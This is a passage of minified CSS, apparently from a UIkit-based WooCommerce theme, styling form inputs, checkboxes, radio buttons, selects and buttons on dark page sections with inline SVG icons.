a:hover,.uk-section-primary:not(.uk-preserve-color) .woocommerce-breadcrumb a:hover,.uk-section-secondary:not(.uk-preserve-color) .woocommerce-breadcrumb a:hover,.uk-tile-primary:not(.uk-preserve-color) .woocommerce-breadcrumb a:hover,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce-breadcrumb a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce input.input-text,.tm-toolbar-default .woocommerce select,.tm-toolbar-default .woocommerce textarea,.uk-card-primary.uk-card-body .woocommerce input.input-text,.uk-card-primary.uk-card-body .woocommerce select,.uk-card-primary.uk-card-body .woocommerce textarea,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input.input-text,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce select,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce textarea,.uk-card-secondary.uk-card-body .woocommerce input.input-text,.uk-card-secondary.uk-card-body .woocommerce select,.uk-card-secondary.uk-card-body .woocommerce textarea,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input.input-text,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce select,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce textarea,.uk-light .woocommerce input.input-text,.uk-light .woocommerce select,.uk-light .woocommerce textarea,.uk-offcanvas-bar .woocommerce input.input-text,.uk-offcanvas-bar .woocommerce select,.uk-offcanvas-bar .woocommerce textarea,.uk-overlay-primary .woocommerce input.input-text,.uk-overlay-primary .woocommerce select,.uk-overlay-primary .woocommerce textarea,.uk-section-primary:not(.uk-preserve-color) .woocommerce input.input-text,.uk-section-primary:not(.uk-preserve-color) .woocommerce select,.uk-section-primary:not(.uk-preserve-color) .woocommerce textarea,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input.input-text,.uk-section-secondary:not(.uk-preserve-color) .woocommerce select,.uk-section-secondary:not(.uk-preserve-color) .woocommerce textarea,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input.input-text,.uk-tile-primary:not(.uk-preserve-color) .woocommerce select,.uk-tile-primary:not(.uk-preserve-color) .woocommerce textarea,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input.input-text,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce select,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce textarea{background-color:transparent;color:rgba(241,239,237,.4);background-clip:padding-box;border-color:rgba(241,239,237,.1)!important}.tm-toolbar-default .woocommerce input.input-text:focus,.tm-toolbar-default .woocommerce select:focus,.tm-toolbar-default .woocommerce textarea:focus,.uk-card-primary.uk-card-body .woocommerce input.input-text:focus,.uk-card-primary.uk-card-body .woocommerce select:focus,.uk-card-primary.uk-card-body .woocommerce textarea:focus,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input.input-text:focus,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce select:focus,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce textarea:focus,.uk-card-secondary.uk-card-body .woocommerce input.input-text:focus,.uk-card-secondary.uk-card-body .woocommerce select:focus,.uk-card-secondary.uk-card-body .woocommerce textarea:focus,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input.input-text:focus,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce select:focus,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce textarea:focus,.uk-light .woocommerce input.input-text:focus,.uk-light .woocommerce select:focus,.uk-light .woocommerce textarea:focus,.uk-offcanvas-bar .woocommerce input.input-text:focus,.uk-offcanvas-bar .woocommerce select:focus,.uk-offcanvas-bar .woocommerce textarea:focus,.uk-overlay-primary .woocommerce input.input-text:focus,.uk-overlay-primary .woocommerce select:focus,.uk-overlay-primary .woocommerce textarea:focus,.uk-section-primary:not(.uk-preserve-color) .woocommerce input.input-text:focus,.uk-section-primary:not(.uk-preserve-color) .woocommerce select:focus,.uk-section-primary:not(.uk-preserve-color) .woocommerce textarea:focus,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input.input-text:focus,.uk-section-secondary:not(.uk-preserve-color) .woocommerce select:focus,.uk-section-secondary:not(.uk-preserve-color) .woocommerce textarea:focus,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input.input-text:focus,.uk-tile-primary:not(.uk-preserve-color) .woocommerce select:focus,.uk-tile-primary:not(.uk-preserve-color) .woocommerce textarea:focus,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input.input-text:focus,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce select:focus,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce textarea:focus{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed!important}.tm-toolbar-default .woocommerce input.input-text::-ms-input-placeholder,.uk-card-primary.uk-card-body .woocommerce input.input-text::-ms-input-placeholder,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input.input-text::-ms-input-placeholder,.uk-card-secondary.uk-card-body .woocommerce input.input-text::-ms-input-placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input.input-text::-ms-input-placeholder,.uk-light .woocommerce input.input-text::-ms-input-placeholder,.uk-offcanvas-bar .woocommerce input.input-text::-ms-input-placeholder,.uk-overlay-primary .woocommerce input.input-text::-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .woocommerce input.input-text::-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input.input-text::-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input.input-text::-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input.input-text::-ms-input-placeholder{color:rgba(241,239,237,.4)!important}.tm-toolbar-default .woocommerce input.input-text::placeholder,.uk-card-primary.uk-card-body .woocommerce input.input-text::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input.input-text::placeholder,.uk-card-secondary.uk-card-body .woocommerce input.input-text::placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input.input-text::placeholder,.uk-light .woocommerce input.input-text::placeholder,.uk-offcanvas-bar .woocommerce input.input-text::placeholder,.uk-overlay-primary .woocommerce input.input-text::placeholder,.uk-section-primary:not(.uk-preserve-color) .woocommerce input.input-text::placeholder,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input.input-text::placeholder,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input.input-text::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input.input-text::placeholder{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce textarea::-ms-input-placeholder,.uk-card-primary.uk-card-body .woocommerce textarea::-ms-input-placeholder,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce textarea::-ms-input-placeholder,.uk-card-secondary.uk-card-body .woocommerce textarea::-ms-input-placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce textarea::-ms-input-placeholder,.uk-light .woocommerce textarea::-ms-input-placeholder,.uk-offcanvas-bar .woocommerce textarea::-ms-input-placeholder,.uk-overlay-primary .woocommerce textarea::-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .woocommerce textarea::-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .woocommerce textarea::-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .woocommerce textarea::-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce textarea::-ms-input-placeholder{color:rgba(241,239,237,.4)!important}.tm-toolbar-default .woocommerce textarea::placeholder,.uk-card-primary.uk-card-body .woocommerce textarea::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce textarea::placeholder,.uk-card-secondary.uk-card-body .woocommerce textarea::placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce textarea::placeholder,.uk-light .woocommerce textarea::placeholder,.uk-offcanvas-bar .woocommerce textarea::placeholder,.uk-overlay-primary .woocommerce textarea::placeholder,.uk-section-primary:not(.uk-preserve-color) .woocommerce textarea::placeholder,.uk-section-secondary:not(.uk-preserve-color) .woocommerce textarea::placeholder,.uk-tile-primary:not(.uk-preserve-color) .woocommerce textarea::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce textarea::placeholder{color:rgba(241,239,237,.4)}.tm-toolbar-default .woocommerce select:not([multiple]):not([size]),.uk-card-primary.uk-card-body .woocommerce select:not([multiple]):not([size]),.uk-card-primary>:not([class*=uk-card-media]) .woocommerce select:not([multiple]):not([size]),.uk-card-secondary.uk-card-body .woocommerce select:not([multiple]):not([size]),.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce select:not([multiple]):not([size]),.uk-light .woocommerce select:not([multiple]):not([size]),.uk-offcanvas-bar .woocommerce select:not([multiple]):not([size]),.uk-overlay-primary .woocommerce select:not([multiple]):not([size]),.uk-section-primary:not(.uk-preserve-color) .woocommerce select:not([multiple]):not([size]),.uk-section-secondary:not(.uk-preserve-color) .woocommerce select:not([multiple]):not([size]),.uk-tile-primary:not(.uk-preserve-color) .woocommerce select:not([multiple]):not([size]),.uk-tile-secondary:not(.uk-preserve-color) .woocommerce select:not([multiple]):not([size]){background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28241,%20239,%20237,%200.4%29%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .woocommerce input[type=checkbox],.tm-toolbar-default .woocommerce input[type=radio],.uk-card-primary.uk-card-body .woocommerce input[type=checkbox],.uk-card-primary.uk-card-body .woocommerce input[type=radio],.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox],.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=radio],.uk-card-secondary.uk-card-body .woocommerce input[type=checkbox],.uk-card-secondary.uk-card-body .woocommerce input[type=radio],.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox],.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=radio],.uk-light .woocommerce input[type=checkbox],.uk-light .woocommerce input[type=radio],.uk-offcanvas-bar .woocommerce input[type=checkbox],.uk-offcanvas-bar .woocommerce input[type=radio],.uk-overlay-primary .woocommerce input[type=checkbox],.uk-overlay-primary .woocommerce input[type=radio],.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox],.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=radio],.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox],.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=radio],.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox],.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=radio],.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox],.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]{background-color:transparent;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .woocommerce input[type=checkbox]:focus,.tm-toolbar-default .woocommerce input[type=radio]:focus,.uk-card-primary.uk-card-body .woocommerce input[type=checkbox]:focus,.uk-card-primary.uk-card-body .woocommerce input[type=radio]:focus,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:focus,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=radio]:focus,.uk-card-secondary.uk-card-body .woocommerce input[type=checkbox]:focus,.uk-card-secondary.uk-card-body .woocommerce input[type=radio]:focus,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:focus,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=radio]:focus,.uk-light .woocommerce input[type=checkbox]:focus,.uk-light .woocommerce input[type=radio]:focus,.uk-offcanvas-bar .woocommerce input[type=checkbox]:focus,.uk-offcanvas-bar .woocommerce input[type=radio]:focus,.uk-overlay-primary .woocommerce input[type=checkbox]:focus,.uk-overlay-primary .woocommerce input[type=radio]:focus,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:focus,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=radio]:focus,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:focus,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]:focus,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:focus,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=radio]:focus,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:focus,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]:focus{border-color:#f1efed}.tm-toolbar-default .woocommerce input[type=checkbox]:checked,.tm-toolbar-default .woocommerce input[type=checkbox]:indeterminate,.tm-toolbar-default .woocommerce input[type=radio]:checked,.uk-card-primary.uk-card-body .woocommerce input[type=checkbox]:checked,.uk-card-primary.uk-card-body .woocommerce input[type=checkbox]:indeterminate,.uk-card-primary.uk-card-body .woocommerce input[type=radio]:checked,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:checked,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:indeterminate,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=radio]:checked,.uk-card-secondary.uk-card-body .woocommerce input[type=checkbox]:checked,.uk-card-secondary.uk-card-body .woocommerce input[type=checkbox]:indeterminate,.uk-card-secondary.uk-card-body .woocommerce input[type=radio]:checked,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:checked,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:indeterminate,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=radio]:checked,.uk-light .woocommerce input[type=checkbox]:checked,.uk-light .woocommerce input[type=checkbox]:indeterminate,.uk-light .woocommerce input[type=radio]:checked,.uk-offcanvas-bar .woocommerce input[type=checkbox]:checked,.uk-offcanvas-bar .woocommerce input[type=checkbox]:indeterminate,.uk-offcanvas-bar .woocommerce input[type=radio]:checked,.uk-overlay-primary .woocommerce input[type=checkbox]:checked,.uk-overlay-primary .woocommerce input[type=checkbox]:indeterminate,.uk-overlay-primary .woocommerce input[type=radio]:checked,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked{background-color:#f1efed;border-color:transparent}.tm-toolbar-default .woocommerce input[type=checkbox]:checked:focus,.tm-toolbar-default .woocommerce input[type=checkbox]:indeterminate:focus,.tm-toolbar-default .woocommerce input[type=radio]:checked:focus,.uk-card-primary.uk-card-body .woocommerce input[type=checkbox]:checked:focus,.uk-card-primary.uk-card-body .woocommerce input[type=checkbox]:indeterminate:focus,.uk-card-primary.uk-card-body .woocommerce input[type=radio]:checked:focus,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:checked:focus,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:indeterminate:focus,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=radio]:checked:focus,.uk-card-secondary.uk-card-body .woocommerce input[type=checkbox]:checked:focus,.uk-card-secondary.uk-card-body .woocommerce input[type=checkbox]:indeterminate:focus,.uk-card-secondary.uk-card-body .woocommerce input[type=radio]:checked:focus,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:checked:focus,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:indeterminate:focus,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=radio]:checked:focus,.uk-light .woocommerce input[type=checkbox]:checked:focus,.uk-light .woocommerce input[type=checkbox]:indeterminate:focus,.uk-light .woocommerce input[type=radio]:checked:focus,.uk-offcanvas-bar .woocommerce input[type=checkbox]:checked:focus,.uk-offcanvas-bar .woocommerce input[type=checkbox]:indeterminate:focus,.uk-offcanvas-bar .woocommerce input[type=radio]:checked:focus,.uk-overlay-primary .woocommerce input[type=checkbox]:checked:focus,.uk-overlay-primary .woocommerce input[type=checkbox]:indeterminate:focus,.uk-overlay-primary .woocommerce input[type=radio]:checked:focus,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked:focus,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate:focus,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate:focus,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate:focus,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate:focus,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked:focus{background-color:#f1efed}.tm-toolbar-default .woocommerce input[type=radio]:checked,.uk-card-primary.uk-card-body .woocommerce input[type=radio]:checked,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=radio]:checked,.uk-card-secondary.uk-card-body .woocommerce input[type=radio]:checked,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=radio]:checked,.uk-light .woocommerce input[type=radio]:checked,.uk-offcanvas-bar .woocommerce input[type=radio]:checked,.uk-overlay-primary .woocommerce input[type=radio]:checked,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=radio]:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23C4322C%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.tm-toolbar-default .woocommerce input[type=checkbox]:checked,.uk-card-primary.uk-card-body .woocommerce input[type=checkbox]:checked,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:checked,.uk-card-secondary.uk-card-body .woocommerce input[type=checkbox]:checked,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:checked,.uk-light .woocommerce input[type=checkbox]:checked,.uk-offcanvas-bar .woocommerce input[type=checkbox]:checked,.uk-overlay-primary .woocommerce input[type=checkbox]:checked,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23C4322C%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .woocommerce input[type=checkbox]:indeterminate,.uk-card-primary.uk-card-body .woocommerce input[type=checkbox]:indeterminate,.uk-card-primary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:indeterminate,.uk-card-secondary.uk-card-body .woocommerce input[type=checkbox]:indeterminate,.uk-card-secondary>:not([class*=uk-card-media]) .woocommerce input[type=checkbox]:indeterminate,.uk-light .woocommerce input[type=checkbox]:indeterminate,.uk-offcanvas-bar .woocommerce input[type=checkbox]:indeterminate,.uk-overlay-primary .woocommerce input[type=checkbox]:indeterminate,.uk-section-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .woocommerce input[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23C4322C%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}:not(.woocommerce-message,.woocommerce-Message)>.tm-toolbar-default .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.tm-toolbar-default input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary.uk-card-body .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary.uk-card-body input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary>:not([class*=uk-card-media]) .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary>:not([class*=uk-card-media]) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary.uk-card-body .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary.uk-card-body input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary>:not([class*=uk-card-media]) .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-light .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-light input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-offcanvas-bar .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-offcanvas-bar input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-overlay-primary .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-overlay-primary input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-section-primary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-section-primary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-section-secondary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-section-secondary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-primary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-primary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-secondary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]),:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-secondary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]){background-color:rgba(241,239,237,.1);color:rgba(241,239,237,.4);border-color:transparent}:not(.woocommerce-message,.woocommerce-Message)>.tm-toolbar-default .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.tm-toolbar-default input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary.uk-card-body .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary.uk-card-body input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary>:not([class*=uk-card-media]) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary>:not([class*=uk-card-media]) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary.uk-card-body .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary.uk-card-body input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary>:not([class*=uk-card-media]) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-secondary>:not([class*=uk-card-media]) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-light .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-light input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-offcanvas-bar .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-offcanvas-bar input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-overlay-primary .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-overlay-primary input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-section-primary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-section-primary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-section-secondary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-section-secondary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-primary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-primary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-secondary:not(.uk-preserve-color) .button:not(.alt,.checkout,.view,.pay,[name*=save_]):hover,:not(.woocommerce-message,.woocommerce-Message)>.uk-tile-secondary:not(.uk-preserve-color) input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):hover{background-color:transparent;color:#f1efed;border-color:rgba(241,239,237,.1)}:not(.woocommerce-message,.woocommerce-Message)>.tm-toolbar-default .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.tm-toolbar-default input[type=submit]:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary.uk-card-body .button:not(.alt,.checkout,.view,.pay,[name*=save_]):active,:not(.woocommerce-message,.woocommerce-Message)>.uk-card-primary.uk-card-body 